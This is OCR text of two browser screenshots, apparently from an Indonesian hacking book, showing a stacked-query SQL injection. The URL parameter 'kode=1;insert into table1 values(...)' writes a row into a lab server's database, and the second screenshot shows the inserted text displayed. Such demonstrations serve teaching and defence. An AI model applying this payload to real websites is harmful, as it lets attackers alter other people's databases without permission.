 http://192.168.0.100/index.asp?kode=1;insert into table1 values(21,'Angka Hoki nih') - Microsoft Internet...
File Edit View Favorites Tools Help
Back Search Favorites
Address http://192.168.0.100/index.asp?kode=1;insert%20into%20table1%20values(21,'Angka%20Hoki%20nih') Go
Cetak ulang, "Seni Internet Hacking" menuju 10.000
eksemplar
Buku "Seni internet hacking" telah di cetak kembali untuk memenuhi kebutuhan pasar
untuk ke-empat kalinya dalam tiga bulan. Kali ini, terd
Tambahan halaman terutama dilakukan setelah mendap
pertanyaan dari para pembaca "Seni Internet Hacking"
ditambahkan secara khusus adalah pembahasan tentan
Selain itu, disediakan pula bagian FAQ yang menjawa
sering ditanyakan oleh para pembaca sebelumnya.
Lalu bagaimana dengan CD yang disertakan ? CD yan
perubahan apapun, baik cover maupun isi.
Done
http://192.168.0.100/index.asp?kode=21 - Microsoft Int...
File Edit View Favorites Tools Help http://192.168.0.100/
Back Search Favorites
Address http://192.168.0.100/index.asp?kode=21 Go
Angka Hoki nih
Done Internet